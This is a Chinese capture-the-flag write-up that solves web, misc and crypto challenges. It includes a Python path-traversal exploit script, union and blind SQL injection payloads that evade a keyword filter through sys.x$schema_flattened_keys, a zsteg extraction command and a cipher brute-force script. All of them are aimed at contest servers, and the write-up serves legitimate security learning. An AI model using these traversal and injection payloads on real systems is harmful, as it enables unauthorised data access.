彩笔一个,后来看其他师傅的wp才知道还有这些做法。
WEB1 Ezfileincude
打开题目是一张图片,直接看源码发现存在 image.php?t=XXXXXX&f=XXXXXXX
t是时间戳,f是图片路径的base64加密
后面测试发现题目过滤了../ // ./,最后发现可以在f=image.php背后加/../达到目录穿越的目的
附上脚本
import base64
import time
import requests
flag='/image.php/../../../../../flag'
str=flag.encode('utf-8')
url='http://183.129.189.60:10009/image.php?'
t = int(time.time())
t = ('%s'%t)
print(t)
b = base64.b64encode(str)
f = b.decode('utf-8')
res = requests.get(url=url + 't=' + t + '&f=' + f)
print(res.text)
WBE2 SQLi
题目已经给出了过滤条件
preg_match("/;|benchmark|\^|if|[\s]|in|case|when|sleep|auto|desc|stat|\||lock|or|and|&|like|-|`/i", $id);
无列名查询+bypass information_schema
看师傅们的wp发现是用sys.x$schema_flattened_keys来绕过information_schema
而且union、select都没有被过滤,所以可以尝试进行联合查询注入
?id=0'/**/union/**/SELECT/**/group_concat(table_name),2,3/**/FROM/**/sys.x$schema_flattened_keys/**/WHERE/**/table_schema='sqlidb'/**/GROUP/**/BY/**/table_name/**/limit/**/0,1#
从表中获取flag
?id=0'/**/union/**/select/**/*,1/**/from/**/flllaaaggg#
这里贴一个Ying师傅的盲注脚本
#!/usr/bin/env python3
#-*- coding:utf-8 -*-
#__author__: 颖奇L'Amore www.gem-love.com
import requests as req
import time as t
import base64 as b
import string
alpa = string.ascii_letters + string.digits
res = ''
#库名 利用limit注入 sqlidb
# http://183.129.189.60:10004/?id=1%27limit/**/1,1/**/PROCEDURE/**/ANALYSE(1)%23
#表名 flllaaaggg
payload = '''SELECT group_concat(table_name) FROM sys.x$schema_flattened_keys WHERE table_schema='sqlidb' GROUP BY table_name limit 0,1'''
for i in range(1,100):
for char in alpa:
host = '''http://183.129.189.60:10004/?id=1'=(substr(({payload}),{i},1)='{char}')%23'''.format(payload=payload.replace(' ','/**/'), i=i, char=char)
r = req.get(host)
if r'admin666' in r.text:
res += char
print("found it: "+res)
break
t.sleep(0.2)
简单的聊聊information_schema
这里推荐一个好用的正则表达式平台
MiSC1 welcome to the misc world
先用zsteg查看png图片,发现图片里藏了一张图片,于是进行指令分离
zsteg -E 'b1,r,lsb,xy' red_blue.png > result.png

图片中直接就有压缩包的密码 /*///1258/*/@# 我们打开压缩包发现有三个文件
flag就在文本文档里,一开始我也没想到是base85,还是见识太少了
最后解码拿到flag
推荐一个好用的加解密平台
crypto1 bullshit
这里贴出题目源码
from flag import flag
def pairing(a,b):
shell = max(a, b)
step = min(a, b)
if step == b:
flag = 0
else:
flag = 1
return shell ** 2 + step * 2 + flag
def encrypt(message):
res = ''
for i in range(0,len(message),2):
res += str(pairing(message[i],message[i+1]))
return res
print(encrypt(flag))
# 1186910804152291019933541010532411051999082499105051010395199519323297119520312715722
题目中把flag中的字符两个一组加密成一个数字,最后进行拼接
由于flag中只含有数字字母和大括号,我们可以算出每组的数字中
最小约为ord('0')**2+ord('0')*2=2400;
最大约为ord('}')**2+ord('}')*2=15875;
则从头开始,以'1'开头的往下取5位,以其他数字开头的往下取4位,把数字分开
这里贴XMAO师傅的脚本,我太菜了没写出来
import itertools
str_ = "1186910804152291019933541010532411051999082499105051010395199519323297119520312715722"
def pairing(a,b):
shell = max(a, b)
step = min(a, b)
if step == b:
flag = 0
else:
flag = 1
return shell ** 2 + step * 2 + flag
result = itertools.product("abcdefghijklmnopqrstuvwxyz0123456789{}",repeat=2)
l = list(result)
for i in l:
r = pairing(ord(i[0]),ord(i[1]))
if str_.find(str(r)) !=-1:
str_=str_.replace(str(r),i[0] + i[1])
print(str_)